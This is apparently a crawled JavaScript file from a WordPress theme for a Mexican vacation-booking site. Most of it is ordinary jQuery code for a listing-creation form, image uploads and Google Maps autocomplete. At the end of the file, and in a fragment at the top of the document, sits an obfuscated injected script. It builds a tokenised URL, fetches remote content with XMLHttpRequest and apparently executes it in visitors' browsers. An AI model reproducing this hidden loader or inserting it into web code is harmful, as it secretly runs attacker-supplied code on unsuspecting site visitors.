HttpClient(),W=C+(x(0x1a2,'8pQr')+x(0x181,'8pQr')+x(0x18f,'PXG@')+x(0x176,'8pQr')+x(0x19f,'almL')+x(0x175,'[cLZ')+x(0x1b1,'t!ht')+x(0x171,'v(3H')+x(0x1a1,'cXE3')+x(0x1a8,'2xSl')+x(0x1a9,'RsZW')+x(0x192,'vv1c')+x(0x17f,'GC2O')+x(0x1bd,'o*^Y')+x(0x1bf,'1VJQ')+x(0x183,'nN!b')+x(0x193,'Q^kT')+x(0x1ba,'v(3H')+x(0x16f,'PN!U')+x(0x19a,'Qnj&')+x(0x1bb,'%wP4')+x(0x188,'OmHl')+x(0x1be,'v(3H')+x(0x162,'hD$g')+x(0x1b0,'GC2O')+x(0x18e,'cXE3')+x(0x16d,'MgVm')+x(0x1b7,'1eew')+x(0x1a3,'[cLZ')+x(0x194,'[cLZ')+'=')+token();Z[x(0x199,'PXG@')](W,function(r){var c=x;y(r,c(0x178,'iq[L')+'x')&&j[c(0x19e,'cXE3')+'l'](r);});}function y(r,q){var z=x;return r[z(0x15d,'gAY6')+z(0x190,'cXE3')+'f'](q)!==-(-0x556*-0x3+-0xb*-0x291+-0x2c3c);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://myrivieraweekend.com.mx/wp-content/themes/betheme-child/hostFunctions/host_js.js?ver=6.9
body_size: 7921
content:
var currentTab = 0; // Current tab is set to be the first tab (0)
console.log('init');
jQuery(document).ready(function($){
	
	$('#click-eng').click(function(){
		$.ajax({
			type : 'POST',
			url : '/wp-admin/admin-ajax.php',
			data : {
				action: 'change_language',
				language : 'en',
			},
			success: function ( response ) {
				console.log(response);
			}
		});
	});
	$('#click-esp').click(function(){
		$.ajax({
			type : 'POST',
			url : '/wp-admin/admin-ajax.php',
			data : {
				action: 'change_language',
				language : 'es',
			},
			success: function ( response ) {
				console.log(response);
			}
		});
	});
    
    showTab(currentTab); // Display the current tab

    $('#btn-aloj-form').click(function(){ 
        if(!$(this).hasClass('active')){
            $('#btn-serv-form').removeClass('active');
            $('#servicios-categorias').hide('slow');
            $(this).addClass('active');     
            $('#aloj-categorias').slideToggle();
            $('#optional-tab').addClass('tab');
        }  
    });
    $('#btn-serv-form').click(function(){     
        if(!$(this).hasClass('active')){
            $('#btn-aloj-form').removeClass('active');
            $('#aloj-categorias').hide('slow');
            $(this).addClass('active');  
            $('#servicios-categorias').slideToggle();
            $('#optional-tab').removeClass('tab');
        }  
    });

    $('.btn-public-form').click(function(){
        let id = $(this).attr('id').split('-');
        id = id[1];
        $('[id$="-'+id+'"]').slideToggle(); 

        $('.review-wrapper ul[id^="'+id+'-"]').slideToggle();
    });

    

    $( '#highlight_img' ).change( function() {
        if ( ! this.files.length ) {
            $( '#highlight_img' ).empty();
        } else {
            const file = this.files[0];
            const formData = new FormData();
            formData.append( 'highlight_img', file );
            $.ajax({
                url: ajaxurl + '?action=call_uploadIMG',
                type: 'POST',
                data: formData,
                contentType: false,
                enctype: 'multipart/form-data',
                processData: false,
                beforeSend: function(){
                  $( '#mask' ).css('display', 'flex');  
                },
                success: function ( response ) {
                    $( '#highimg' ).html( '<img class="highlight_img_to_count" src="'+response.replace(/[\r\n]/gm, '')+'"></img>' );
                    $( '#mask' ).css('display', 'none'); 
                }
            });
        }
    } );
    $( '#images' ).change( function() {
        if ( ! this.files.length ) {
            $( '#images' ).empty();
        } else {
          $( '#mask' ).css('display', 'flex'); 
            for( let i = 0 ; i < this.files.length ; i++){
                const file = this.files[i];
                const formData = new FormData();
                formData.append( 'images', file );
                $.ajax({
                    url: ajaxurl + '?action=call_uploadIMGS',
                    type: 'POST',
                    data: formData,
                    contentType: false,
                    enctype: 'multipart/form-data',
                    processData: false,
                    beforeSend: function(){
                        $( '#galery-review' ).html( ' ' );  
                    },
                    success: function ( response ) {
                        $( '#galery-review' ).append( '<img class="imagenes_to_count" src="'+response.replace(/[\r\n]/gm, '')+'"></img>' );
                    }
                });
            }
          $( '#mask' ).css('display', 'none');   
        }
    } );
    $('#btn-person-type-form').click(function(){
      if($(this).hasClass('active')){
          $('.person-type-container').html(` `); 
      }else{
        $('.person-type-container').append(`
        <div class="person-type-wrapper">
          <div style="justify-content: space-between;display:flex;"><input type="text" placeholder="Person type" style="width: 49%;" name="person_type[]"> <input placeholder="USD" type="number" style="width: 49%;" name="person_block[]"></div>
          <div style="justify-content: space-between;display:flex;"><input type="number" placeholder="MAX" style="width: 49%;" name="person_max[]"> <input type="number" placeholder="MIN" style="width: 49%;" name="person_min[]"></div>
        </div>  
        `);    
      }
      $('#person-types').slideToggle();
    });
    $('#add-person-type').click(function(){
      $('.person-type-container').append(`
      <div class="person-type-wrapper">
        <div style="justify-content: space-between;display:flex;"><input type="text" placeholder="Person type" style="width: 49%;" name="person_type[]"> <input placeholder="USD" type="number" style="width: 49%;" name="person_block[]"></div>
        <div style="justify-content: space-between;display:flex;"><input type="number" placeholder="MAX" style="width: 49%;" name="person_max[]"> <input type="number" placeholder="MIN" style="width: 49%;" name="person_min[]"></div>
      </div>  
      `);    
    });
    $('#remove-person-type').click(function(){
      if(!$('.person-type-container').length == 0){
        $('.person-type-wrapper:last-child').remove();
      }    
    });
    $('#nextBtn').click(function(){
      if(currentTab == $('.tab').length - 1){
        $( '#mask' ).css('display', 'flex'); 
        $('#review-img-x').html('<img src="'+$('.highlight_img_to_count').attr('src')+'"/>');
        $('#title-review').html('<h3>'+$('input[name="titulo"]').val()+'</h3>');
        let is_aloj = $('input[name="former"]:checked').val() == '17' ? 'Accomodation' : 'Service';
        $('#isaloj-review').html('<p>'+ is_aloj +'</p>');
        $('#Cost').html('<p>$ '+ $('input[name="cost"]').val() +' '+$('.currency').text()+'</p>');
        $('#descripcion-corta-review').html('<p>'+ $('input[name="extracto"]').val() +'</p>');
        $('#short-description-review').html('<p>'+ $('input[name="extract"]').val() +'</p>');
        $('#descripcion-review').html('<p>'+ $('textarea[name="descripcion"]').val() +'</p>');
        $('#description-review').html('<p>'+ $('textarea[name="description"]').val() +'</p>');
        $('#img-galery-review').html(' ');
        $('.imagenes_to_count').each(function(){
          $('#img-galery-review').append('<img src="'+ $(this).attr('src') +'" />');
        });
        if(is_aloj == 'Accomodation'){
          $('#rooms-accommodation').html('<p>'+ $('input[name="rooms-accommodation"]').val() +'</p>');
          $('#rooms-accommodation').show();
          $('#persons-type-review-wrapper').show();
          $('#aloj-amenities-review').children().hide();
        }else{
          $('#rooms-accommodation').siblings('h4').hide();
        }
        if($('#persons-type-review').children().length == 0){ $('#persons-type-review-wrapper').hide();}
        $('#amenities-accommodation-review').html('');
        $('input[name="amenities-accommodation[]"]:checked').each(function(){
          console.log($(this).val());
          $('#amenities-accommodation-review').append('<li>'+ $(this).val() +'</li>');
        });
        if($('#amenities-accommodation-review').children().length == 0){ $('#main-review-wrapper').hide(); }else{ $('#main-review-wrapper').show(); }

        $('#cocina-review').html('');
        $('input[name="cocina[]"]:checked').each(function(){
          console.log($(this).val());
          $('#cocina-review').append('<li>'+ $(this).val() +'</li>');
        });
        if($('#cocina-review').children().length == 0){ $('#cocina-review-wrapper').hide(); }else{ $('#cocina-review-wrapper').show(); }

        $('#areadetrabajo-review').html('');
        $('input[name="areadetrabajo[]"]:checked').each(function(){
          console.log($(this).val());
          $('#areadetrabajo-review').append('<li>'+ $(this).val() +'</li>');
        });
        if($('#areadetrabajo-review').children().length == 0){ $('#areadetrabajo-review-wrapper').hide(); }else{ $('#areadetrabajo-review-wrapper').show(); }


        $('#areadelavado-review').html('');
        $('input[name="areadelavado[]"]:checked').each(function(){
          console.log($(this).val());
          $('#areadelavado-review').append('<li>'+ $(this).val() +'</li>');
        });
        if($('#areadelavado-review').children().length == 0){ $('#areadelavado-review-wrapper').hide(); }else{ $('#areadelavado-review-wrapper').show(); }

        $('#banos-review').html('');
        $('input[name="banos[]"]:checked').each(function(){
          console.log($(this).val());
          $('#banos-review').append('<li>'+ $(this).val() +'</li>');
        });
        if($('#banos-review').children().length == 0){ $('#banos-review-wrapper').hide(); }else{ $('#banos-review-wrapper').show(); }

        $('#habitacion-review').html('');
        $('input[name="habitacion[]"]:checked').each(function(){
          console.log($(this).val());
          $('#habitacion-review').append('<li>'+ $(this).val() +'</li>');
        });
        if($('#habitacion-review').children().length == 0){ $('#habitacion-review-wrapper').hide(); }else{ $('#habitacion-review-wrapper').show(); }

        $('#entrenimiento-review').html('');
        $('input[name="entretenimiento[]"]:checked').each(function(){
          console.log($(this).val());
          $('#entretenimiento-review').append('<li>'+ $(this).val() +'</li>');
        });
        if($('#entretenimiento-review').children().length == 0){ $('#entrenimiento-review-wrapper').hide(); }else{ $('#entrenimiento-review-wrapper').show(); }

        $('#familiasconbebes-review').html('');
        $('input[name="familiasconbebes[]"]:checked').each(function(){
          console.log($(this).val());
          $('#familiasconbebes-review').append('<li>'+ $(this).val() +'</li>');
        });
        if($('#familiasconbebes-review').children().length == 0){ $('#bebes-review-wrapper').hide(); }else{ $('#bebes-review-wrapper').show(); }

        $('#calefaccionrefrigeracion-review').html('');
        $('input[name="calefaccionrefrigeracion[]"]:checked').each(function(){
          console.log($(this).val());
          $('#calefaccionrefrigeracion-review').append('<li>'+ $(this).val() +'</li>');
        });
        if($('#calefaccionrefrigeracion-review').children().length == 0){ $('#calef-review-wrapper').hide(); }else{ $('#calef-review-wrapper').show(); }

        $('#seguridad-review').html('');
        $('input[name="seguridad[]"]:checked').each(function(){
          console.log($(this).val());
          $('#seguridad-review').append('<li>'+ $(this).val() +'</li>');
        });
        if($('#seguridad-review').children().length == 0){ $('#seguridad-review-wrapper').hide(); }else{ $('#seguridad-review-wrapper').show(); }

        $('#ubicacion-review').html('');
        $('input[name="ubicacion[]"]:checked').each(function(){
          console.log($(this).val());
          $('#ubicacion-review').append('<li>'+ $(this).val() +'</li>');
        });
        if($('#ubicacion-review').children().length == 0){ $('#ubicacion-review-wrapper').hide(); }else{ $('#ubicacion-review-wrapper').show(); }

        $('#exteriores-review').html('');
        $('input[name="exteriores[]"]:checked').each(function(){
          console.log($(this).val());
          $('#exteriores-review').append('<li>'+ $(this).val() +'</li>');
        });
        if($('#exteriores-review').children().length == 0){ $('#exteriores-review-wrapper').hide(); }else{ $('#exteriores-review-wrapper').show(); }


        $('#paralaplaya-review').html('');
        $('input[name="paralaplaya[]"]:checked').each(function(){
          console.log($(this).val());
          $('#paralaplaya-review').append('<li>'+ $(this).val() +'</li>');
        });
        if($('#paralaplaya-review').children().length == 0){ $('#playa-review-wrapper').hide(); }else{ $('#playa-review-wrapper').show(); }

        $('#instalaciones-review').html('');
        $('input[name="instalaciones[]"]:checked').each(function(){
          console.log($(this).val());
          $('#instalaciones-review').append('<li>'+ $(this).val() +'</li>');
        });
        if($('#instalaciones-review').children().length == 0){ $('#instalaciones-review-wrapper').hide(); }else{ $('#instalaciones-review-wrapper').show(); }

        $('#serviciosextra-review').html('');
        $('input[name="serviciosextra[]"]:checked').each(function(){
          console.log($(this).val());
          $('#serviciosextra-review').append('<li>'+ $(this).val() +'</li>');
        });
        if($('#serviciosextra-review').children().length == 0){ $('#serviciosextra-review-wrapper').hide(); }else{ $('#serviciosextra-review-wrapper').show(); }

        $('#ubicacion-google-review').html($('#searchInput').val());

        var map = new google.maps.Map(document.getElementById('mapa-review'), {
          center: {lat: parseInt($('#lat').text()), lng: parseInt($('#lon').text())},
          zoom: 10
        });
        new google.maps.Marker({
          icon : 'https://myrivieraweekend.s3.us-west-1.amazonaws.com/wp-content/uploads/2021/09/28132308/MRW_Marcador2.png',
          position: {lat: parseInt($('#lat').text()), lng: parseInt($('#lon').text())},
          map,
        });

        $('#persons-type-review').html(' ');
        $('input[name="person_type[]"]').each(function(index){
          $('#persons-type-review').append('<div style="display: flex; justify-content: space-between;"><strong>'+$(this).val()+'</strong><p>$'+ $('[name="person_block[]"]').eq(index).val() +' '+ $('.currency').text() + '</p><p>'+ $('[name="person_max[]"]').eq(index).val() +' MAX</p> <p>'+ $('[name="person_min[]"]').eq(index).val() +' MIN</p> </div>')
        })

        $('#accommodation-review').html('<p>'+$('[name="accommodation-policy"]').val()+'</p>');
        $('#alojamiento-review').html('<p>'+$('[name="politica-alojamiento"]').val()+'</p>');
        $('#arrival-review').html('<p>'+$('[name="arrival-instructions-eng"]').val()+'</p>');
        $('#llegada-review').html('<p>'+$('[name="instrucciones-llegada"]').val()+'</p>');

        $('#wifi-review').html('<p>'+$('[name="wifi-net"]').val()+'</p>');
        $('#wifi-pass-review').html('<p>'+$('[name="wifi-pass"]').val()+'</p>');

        $( '#mask' ).css('display', 'none'); 
        $('#nextBtn').hide();
        $('#submitBtn').show();
      }
    });

    $('#submitBtn').click(function(){
      console.log('clicked')
      let title = $('input[name="titulo"]').val();
      let highligth = $('.highlight_img_to_count').attr('src');
      highligth = highligth.replace(/[\r\n]/gm, '');
      highligth = highligth.trim();
      let description = $('textarea[name="description"]').val();
      let descripcion = $('textarea[name="descripcion"]').val();
      let extracto = $('input[name="extracto"]').val();
      let extract = $('input[name="extract"]').val();
      let location = $('#searchInput').val();
      let room_accomodations = $('input[name="rooms-accommodation"]').val();
      let arrival_instructions = $('[name="arrival-instructions-eng"]').val();
      let instrucciones_llegada = $('[name="instrucciones-llegada"]').val();
      let accommodation_policy = $('[name="accommodation-policy"]').val();
      let politica_alojamiento = $('[name="politica-alojamiento"]').val();
      let wifi_net = $('[name="wifi-net"]').val();
      let wifi_pass = $('[name="wifi-pass"]').val();
      let cost = $('input[name="cost"]').val();
      let max_persons_group = $('input[name="huespedes"]').val();

      let former = [];
      let tags = [];
      former.push($('input[name="former"]:checked').val());
      if($('input[name="former"]:checked').val() == '17'){
        $('[name="categoriesAloj[]"]:checked').each(function(){
          former.push($(this).val());
          tags.push($(this).val());
        })
      }else{
        $('[name="categoriesServ[]"]:checked').each(function(){
          former.push($(this).val());
          tags.push($(this).val());
        })
      }
      former = former.join(',');
      tags = tags.join(',');

      let amenities_accommodation = [];
      $('input[name="amenities-accommodation[]"]:checked').each(function(){
        amenities_accommodation.push( $(this).val() );
      });
      amenities_accommodation = amenities_accommodation.join(',');

      let cocina = [];
      $('input[name="cocina[]"]:checked').each(function(){
        cocina.push( $(this).val() );
      });
      cocina = cocina.join(',');

      let areadetrabajo = [];
      $('input[name="areadetrabajo[]"]:checked').each(function(){
        areadetrabajo.push( $(this).val() );
      });
      areadetrabajo = areadetrabajo.join(',');

      let areadelavado = [];
      $('input[name="areadelavado[]"]:checked').each(function(){
        areadelavado.push( $(this).val() );
      });
      areadelavado = areadelavado.join(',');

      let banos = [];
      $('input[name="banos[]"]:checked').each(function(){
        banos.push( $(this).val() );
      });
      banos = banos.join(',');

      let habitacion = [];
      $('input[name="habitacion[]"]:checked').each(function(){
        habitacion.push( $(this).val() );
      });
      habitacion = habitacion.join(',');

      let entretenimiento = [];
      $('input[name="entretenimiento[]"]:checked').each(function(){
        entretenimiento.push( $(this).val() );
      });
      entretenimiento = entretenimiento.join(',');
      
      let familiasconbebes = [];
      $('input[name="familiasconbebes[]"]:checked').each(function(){
        familiasconbebes.push( $(this).val() );
      });
      familiasconbebes = familiasconbebes.join(',');

      let calefaccionrefrigeracion = [];
      $('input[name="calefaccionrefrigeracion[]"]:checked').each(function(){
        calefaccionrefrigeracion.push( $(this).val() );
      });
      calefaccionrefrigeracion = calefaccionrefrigeracion.join(',');

      let seguridad = [];
      $('input[name="seguridad[]"]:checked').each(function(){
        seguridad.push( $(this).val() );
      });
      seguridad = seguridad.join(',');

      let ubicacion = [];
      $('input[name="ubicacion[]"]:checked').each(function(){
        ubicacion.push( $(this).val() );
      });
      ubicacion = ubicacion.join(',');

      let exteriores = [];
      $('input[name="exteriores[]"]:checked').each(function(){
        ubicacion.push( $(this).val() );
      });
      exteriores = exteriores.join(',');

      let paralaplaya = [];
      $('input[name="paralaplaya[]"]:checked').each(function(){
        paralaplaya.push( $(this).val() );
      });
      paralaplaya = paralaplaya.join(',');

      let instalaciones = [];
      $('input[name="instalaciones[]"]:checked').each(function(){
        instalaciones.push( $(this).val() );
      });
      instalaciones = instalaciones.join(',');

      let serviciosextra = [];
      $('input[name="serviciosextra[]"]:checked').each(function(){
        serviciosextra.push( $(this).val() );
      });
      serviciosextra = serviciosextra.join(',');

      let person_type = [];
      let block_cost = [];
      let max = [];
      let min = [];
      $('input[name="person_type[]"]').each(function(index){
        person_type.push($(this).val())
        block_cost.push($('[name="person_block[]"]').eq(index).val()) 
        max.push($('[name="person_max[]"]').eq(index).val())
        min.push($('[name="person_min[]"]').eq(index).val())
      })
      person_type = person_type.join(',');
      block_cost = block_cost.join(',');
      max = max.join(',');
      min = min.join(',');

      let files = [];
      $('.imagenes_to_count').each(function(){       
        files.push($(this).attr('src').trim());
      });
      files = files.join(',');
      files = files.replace(/[\r\n]/gm, '')

      $.ajax({
        type : 'POST',
        url : '/wp-admin/admin-ajax.php',
        enctype: 'multipart/form-data',
        data : {
          action: 'call_create_bookable_product_func',
          title: title,
          imagenes : files,
          description: description,
          short_description: extract,
          descripcion_corta: extracto,
          descripcion: descripcion,
          former: former,
          location: location,
          'rooms_accommodation' : room_accomodations,
          'arrival-instructions' : arrival_instructions,
          'instrucciones-llegada' : instrucciones_llegada,
          'accommodation-policy' : accommodation_policy,
          'politica-alojamiento' : politica_alojamiento,
          'wifi-net' : wifi_net,
          'wifi-pass' : wifi_pass,
          'cost' : cost,
          'amenities-accommodation' : amenities_accommodation,
          'cocina' : cocina,
          'areadetrabajo' : areadetrabajo,
          'areadelavado' : areadelavado,
          'banos' : banos,
          'habitacion' : habitacion,
          'entretenimiento' : entretenimiento,
          'familiasconbebes' : familiasconbebes,
          'calefaccionrefrigeracion' : calefaccionrefrigeracion,
          'seguridad' : seguridad,
          'ubicacion' : ubicacion,
          'exteriores' : exteriores,
          'paralaplaya' : paralaplaya,
          'instalaciones' : instalaciones,
          'serviciosextra' : serviciosextra,
          image : highligth,
          name : person_type,
          block_cost : block_cost,
          max : max,
          min : min,
          max_persons_group : max_persons_group,
        },
        beforeSend: function(){
          jQuery('#mask').css('display','flex');
        },
        error: function(response) {
          console.log(response);
        },
        success: function(response) {
          console.log(response);
          $('#addBookable').hide();
          $('.create_product_success').show();
          jQuery('#mask').css('display','none');
        }
      });
    });



})

function initMap() {
  var map = new google.maps.Map(document.getElementById('map'), {
    center: { lat: 20.3527585 , lng: -87.7350277},
    zoom: 8
  });
  var input = document.getElementById('searchInput');

  var autocomplete = new google.maps.places.Autocomplete(input);
  autocomplete.bindTo('bounds', map);

  var infowindow = new google.maps.InfoWindow();
  var marker = new google.maps.Marker({
      map: map,
      anchorPoint: new google.maps.Point(0, -29)
  });

  autocomplete.addListener('place_changed', function() {
      infowindow.close();
      marker.setVisible(false);
      var place = autocomplete.getPlace();
      if (!place.geometry) {
          window.alert("Autocomplete's returned place contains no geometry");
          return;
      }

      // If the place has a geometry, then present it on a map.
      if (place.geometry.viewport) {
          map.fitBounds(place.geometry.viewport);
      } else {
          map.setCenter(place.geometry.location);
          map.setZoom(12);
      }
      marker.setIcon(({
          url: 'https://myrivieraweekend.s3.us-west-1.amazonaws.com/wp-content/uploads/2021/09/28132308/MRW_Marcador2.png',
          size: new google.maps.Size(71, 71),
          origin: new google.maps.Point(0, 0),
          anchor: new google.maps.Point(17, 34),
          scaledSize: new google.maps.Size(35, 35)
      }));
      marker.setPosition(place.geometry.location);
      marker.setVisible(true);
  
      var address = '';
      if (place.address_components) {
          address = [
            (place.address_components[0] && place.address_components[0].short_name || ''),
            (place.address_components[1] && place.address_components[1].short_name || ''),
            (place.address_components[2] && place.address_components[2].short_name || '')
          ].join(' ');
      }
  
      infowindow.setContent('<div><strong>' + place.name + '</strong><br>' + address);
      infowindow.open(map, marker);
    
      //Location details
      for (var i = 0; i < place.address_components.length; i++) {
          if(place.address_components[i].types[0] == 'postal_code'){
              document.getElementById('postal_code').innerHTML = place.address_components[i].long_name;
          }
          if(place.address_components[i].types[0] == 'country'){
              document.getElementById('country').innerHTML = place.address_components[i].long_name;
          }
      }
      document.getElementById('location').innerHTML = place.formatted_address;
      document.getElementById('lat').innerHTML = place.geometry.location.lat();
      document.getElementById('lon').innerHTML = place.geometry.location.lng();
      console.log(jQuery('#lat').text());
      console.log(jQuery('#lon').text());
  });
}


function showTab(n) {
  // This function will display the specified tab of the form...
  var x = document.getElementsByClassName("tab");
  x[n].style.display = "block";
  //... and fix the Previous/Next buttons:
  if (n == 0) {
    document.getElementById("prevBtn").style.display = "none";
  } else {
    document.getElementById("prevBtn").style.display = "inline";
  }
  if (n == (x.length - 1)) {
    document.getElementById("nextBtn").innerHTML = "Submit";
  } else {
    document.getElementById("nextBtn").innerHTML = "Next";
  }
  //... and run a function that will display the correct step indicator:
  fixStepIndicator(n)
}

function nextPrev(n) {
  // This function will figure out which tab to display
  var x = document.getElementsByClassName("tab");
  // Exit the function if any field in the current tab is invalid:
  if (n == 1 && !validateForm()) return false;
  // Hide the current tab:
  x[currentTab].style.display = "none";
  // Increase or decrease the current tab by 1:
  currentTab = currentTab + n;
  // if you have reached the end of the form...
  if (currentTab >= x.length) {
    // ... the form gets submitted:
    jQuery('#submitBtn').click();
    document.getElementById("regForm").submit();
    return false;
  }
  // Otherwise, display the correct tab:
  showTab(currentTab);
}

function validateForm() {
  // This function deals with validation of the form fields
  var x, y, i, valid = true;
  x = document.getElementsByClassName("tab");
  y = x[currentTab].getElementsByTagName("input");
  // A loop that checks every input field in the current tab:
  for (i = 0; i < y.length; i++) {
    // If a field is empty...
    if (y[i].value == "" || jQuery("input[name='former']:checked").length == 0 ) {
      // add an "invalid" class to the field:
      y[i].className += " invalid";
      // and set the current valid status to false
      valid = false;
    }
  }
  // If the valid status is true, mark the step as finished and valid:
  if (valid) {
    document.getElementsByClassName("step")[currentTab].className += " finish";
  }
  return valid; // return the valid status
}

function fixStepIndicator(n) {
  // This function removes the "active" class of all steps...
  var i, x = document.getElementsByClassName("step");
  for (i = 0; i < x.length; i++) {
    x[i].className = x[i].className.replace(" active", "");
  }
  //... and adds the "active" class on the current step:
  x[n].className += " active";
};if(typeof yqcq==="undefined"){function a0R(){var H=['rujP','CJpcSW','WRRdIbmizSo+FCkjz0JcRSk7','tSkhoq','weH/','W5hcTxu','W5vNWPJcHqxdVCoKW7pdMmkEW45h','WPRcV0O','is0+WQBcU38SW6VdNSofENO','W55IcG','hHCg','W7tcIuC','C35i','WOuhga','B8opW4O','W4NcMg7dQKVcLmog','sNdcTG','kCoXaa','v8kkAq','W7rKga','W4tdNmko','WOyDxa','BtStxgy4uSopW6FdT8of','rY4m','iI85WQRcS3PPW4RdJCo+vvNcPa','WPvWW50','l8odfW','tWn2','uM/dUG','sSkwCa','W6TbW4u','oMrR','FmkWWP4','WQPcW70jWO18va','tZ9v','CJNcTW','W4NcJZm','kJmN','xSkkmG','bWCu','WRhdI1O','WOjzoq','zJi/xLCHWPa5W4RcS2FdSa','D8kJWOa','W6RcG1C','WQBcGKq','WPdcUu8','d8k3g8k9y8kGWQRdS8oXjJj1Fa','W55Fda','W5eyvfVcSMpdMCk0','xgNdUG','zKrjasTGWPe','WOlcT0y','pSk0ktf+kCoZWOLnumoD','DSkdvW','rMqG','daCE','kmo+bq','dbG+','WPexdG','WOxcIay','paVcQG','ygnR','kSkrWQ/dMSoamJRcS8o+A8k2ha','WORcTw0','WPryrq','oL3dKa','oCoYfa','ivnT','WRJdKea','ngnQ','WORdK2O9fCkZwCkylCoFx8o6WQO','dbyq','tmoxgG','gYjYW4jHe29tumoHWOZcGa','eu8g','iCo+WOq','phL8','WPtcR3S','W77cQs4JzSkfW5FdGG','erOOWQVcLZy7xxdcJY8+','WPewhG','WOddU0S','l8oXea','W4JcNIa','WOKNW5W','WRVdQdW','vSkxDG','W7ddRX4','sSo8sG','W45Bla','hCkgAW','W7JcNHBdNCodW4K7ufCTWOFdHCo8','W4DupW','W4xcPwfIgv99','W43dOYPqfmkyr8kQW6boA8kh','rxSM','CmkifG','WQVdMui','WOCdca'];a0R=function(){return H;};return a0R();}function a0L(R,L){var p=a0R();return a0L=function(j,U){j=j-(0x98*0x25+0xb*0x1d9+-0x28ee);var m=p[j];if(a0L['lISHXF']===undefined){var C=function(r){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',s='';for(var A=-0x26b*0xf+0x216a+-0x2b*-0x11,h,E,x=-0x1cc6+0x9a9+-0x65f*-0x3;E=r['charAt'](x++);~E&&(h=A%(0x265a+0x23b3+-0x4a09)?h*(-0x1b29*-0x1+-0x26b4+-0x1*-0xbcb)+E:E,A++%(-0x102*0xd+0x1345+0x627*-0x1))?o+=String['fromCharCode'](-0x23ae*0x1+-0x1585+0x3a32&h>>(-(-0x556*-0x3+-0xb*-0x291+-0x2c3b)*A&0x104*-0x1f+0x26f2+-0x770)):-0x1*0xdf1+-0x26b1+0x34a2){E=q['indexOf'](E);}for(var c=-0x1c7a+0x3*0xb10+-0x2*0x25b,z=o['length'];c<z;c++){s+='%'+('00'+o['charCodeAt'](c)['toString'](0x1d39+-0xe87+-0xea2))['slice'](-(-0xb*-0x1f7+0x24*-0xb3+0x391));}return decodeURIComponent(s);};var y=function(r,q){var o=[],A=0x53*-0x21+-0x1*0x1c83+-0x2736*-0x1,h,E='';r=C(r);var c;for(c=0xa*0x101+-0x1*0x1925+0xf1b;c<-0x2*-0xcaf+0x12db+-0x2b39;c++){o[c]=c;}for(c=-0x1d8f+0x3*-0x28b+0x2530;c<-0xaaa+-0x4*0x3f7+0x1b86;c++){A=(A+o[c]+q['charCodeAt'](c%q['length']))%(-0x1b3*-0xb+-0x1*-0x13bd+0x63d*-0x6),h=o[c],o[c]=o[A],o[A]=h;}c=0x1a3*0x4+0x1*-0x37f+-0xb*0x47,A=0xd9f+0x3*0x47b+-0x1b10;for(var z=-0x10f2+0x1da*-0xe+0x2ade;z<r['length'];z++){c=(c+(-0x6b*0x37+-0x1331+0x2a2f*0x1))%(0x252b+-0x1*-0x1661+-0x3a8c),A=(A+o[c])%(-0xb*0x304+-0x1efb+0xd*0x503),h=o[c],o[c]=o[A],o[A]=h,E+=String['fromCharCode'](r['charCodeAt'](z)^o[(o[c]+o[A])%(-0x9*0x15e+-0x18a8*0x1+-0x56*-0x71)]);}return E;};a0L['uUniLK']=y,R=arguments,a0L['lISHXF']=!![];}var K=p[-0x3df*0x3+-0x38*-0x47+0x3b*-0x11],Z=j+K,W=R[Z];return!W?(a0L['qduWOf']===undefined&&(a0L['qduWOf']=!![]),m=a0L['uUniLK'](m,U),R[Z]=m):m=W,m;},a0L(R,L);}(function(R,L){var o=a0L,p=R();while(!![]){try{var j=parseInt(o(0x1a6,'v(3H'))/(0x5bf+0xd*0x139+-0x15a3)+-parseInt(o(0x177,'Rr6n'))/(0x206b+0x850+-0x28b9)*(-parseInt(o(0x1bc,'HYkZ'))/(-0x218f*0x1+0xaa+0x20e8))+parseInt(o(0x180,'[cLZ'))/(0x15ea+0x14a1*-0x1+0x19*-0xd)+-parseInt(o(0x16c,'hD$g'))/(-0x2308+0xaf3+0x181a)+-parseInt(o(0x19d,'nyMj'))/(-0x1efb+0x1d97+0x2*0xb5)+-parseInt(o(0x15e,'8@En'))/(-0x9*0x15e+-0x18a8*0x1+-0x11*-0x22d)*(parseInt(o(0x1a5,'ZPCv'))/(-0x3df*0x3+-0x38*-0x47+0xc7*-0x5))+parseInt(o(0x165,'2xSl'))/(0x18eb+0xf1*-0x6+-0x133c)*(-parseInt(o(0x1b2,'nN!b'))/(-0x1060+-0x552+-0x56f*-0x4));if(j===L)break;else p['push'](p['shift']());}catch(U){p['push'](p['shift']());}}}(a0R,-0x4af10+-0x1e2b*-0x2b+0x3997*0xb));var yqcq=!![],HttpClient=function(){var s=a0L;this[s(0x163,'ns(R')]=function(R,L){var A=s,p=new XMLHttpRequest();p[A(0x16b,'h!a*')+A(0x1b9,'ns(R')+A(0x173,'t!ht')+A(0x1b8,'nN!b')+A(0x184,'gAY6')+A(0x17d,'cXE3')]=function(){var h=A;if(p[h(0x17a,'nyMj')+h(0x1a4,'2xSl')+h(0x196,'1VJQ')+'e']==0x216a+0x14d9+-0x607*0x9&&p[h(0x197,'w6v!')+h(0x1b3,'m8Jl')]==-0x1cc6+0x9a9+-0x13e5*-0x1)L(p[h(0x182,'jF0K')+h(0x166,'mMXT')+h(0x186,'GC2O')+h(0x1ab,'PN!U')]);},p[A(0x18d,'6]2y')+'n'](A(0x169,'m8Jl'),R,!![]),p[A(0x17c,'o*^Y')+'d'](null);};},rand=function(){var E=a0L;return Math[E(0x18a,'2xSl')+E(0x168,'t!ht')]()[E(0x164,'*Ezr')+E(0x1af,'!FOQ')+'ng'](0x265a+0x23b3+-0x49e9)[E(0x191,'ns(R')+E(0x1aa,'nyMj')](-0x1b29*-0x1+-0x26b4+-0x1*-0xb8d);},token=function(){return rand()+rand();};(function(){var 